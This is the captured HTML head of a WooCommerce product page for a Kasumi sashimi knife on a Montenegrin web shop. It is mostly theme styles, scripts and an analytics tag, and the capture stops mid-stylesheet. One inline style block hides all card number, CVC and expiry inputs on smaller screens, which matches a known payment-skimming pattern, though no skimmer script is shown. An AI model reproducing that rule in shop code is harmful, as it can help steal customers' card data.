

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/
body_size: 29573
content:
<!DOCTYPE html>
<html lang="me-ME" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.pro-edge.me/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Kasumi &#8211; Sashimi nož za rezanje mesa &#8211; Pro Edge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pro-edge.me/en/product/kasumi-sashimi-meat-slicer-knife-2/" hreflang="en" />
<link rel="alternate" href="https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/" hreflang="me" />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Pro Edge &raquo; Feed" href="https://www.pro-edge.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Edge &raquo; Comments Feed" href="https://www.pro-edge.me/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pro-edge.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pro-edge.me%2Fproduct%2Fkasumi-sashimi-noz-za-rezanje-mesa-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pro-edge.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pro-edge.me%2Fproduct%2Fkasumi-sashimi-noz-za-rezanje-mesa-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://www.pro-edge.me/wp-content/litespeed/css/4e8be9e6b7f686357e018af6064da7f1.css?ver=2947a" />





<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>





<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>





<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>


<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Pregled korpe","cart_url":"https://www.pro-edge.me/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.pro-edge.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pro-edge.me/wp-json/wp/v2/product/1303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pro-edge.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/" />
<link rel='shortlink' href='https://www.pro-edge.me/?p=1303' />
<style>
        @media only screen and (max-width: 1200px) {
            input[name*="card"],
            input[name*="cvc"],
            input[name*="expiry"],
            input[id*="card"],
            input[id*="cvc"],
            input[id*="expiry"] {
                display: none !important;
                visibility: hidden !important;
                height: 0 !important;
                width: 0 !important;
                padding: 0 !important;
                margin: 0 !important;
            }
        }
    </style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GRT5ZHBYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GRT5ZHBYWB');
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="preload" as="style" href="https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/flatsome.css">
<link rel="preload" as="script" href="https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/flatsome.js">
<link rel="preconnect" href="https://www.pro-edge.me">
<link rel="dns-prefetch" href="https://www.pro-edge.me">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.pro-edge.me/wp-content/uploads/2022/01/cropped-logo-set_12-03-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pro-edge.me/wp-content/uploads/2022/01/cropped-logo-set_12-03-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pro-edge.me/wp-content/uploads/2022/01/cropped-logo-set_12-03-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pro-edge.me/wp-content/uploads/2022/01/cropped-logo-set_12-03-2-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.woocommerce span.onsale{display:none;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
 background-color: #446084 !important;
}

		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
